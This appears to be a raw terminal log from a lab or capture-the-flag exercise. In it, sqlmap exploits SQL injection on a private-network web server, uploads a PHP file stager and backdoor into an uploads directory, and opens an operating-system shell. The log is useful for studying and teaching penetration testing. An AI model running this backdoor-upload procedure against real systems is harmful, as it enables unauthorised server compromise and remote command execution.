 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[12:20:30] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apach
e2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/ww
w/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web
/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
[12:21:15] [WARNING] unable to automatically parse any web server path
[12:21:15] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2s
df92213/se3reTdir777/uploads/' via LIMIT 'LINES TERMINATED BY' method
[12:21:15] [INFO] the file stager has been successfully uploaded on '/home/www/html/
web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.0.109:80/se3reTdir777/
uploads/tmpuelos.php
[12:21:15] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web
1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.0.109:80/se3reTdir777/upl
oads/tmpbvodv.php
[12:21:15] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>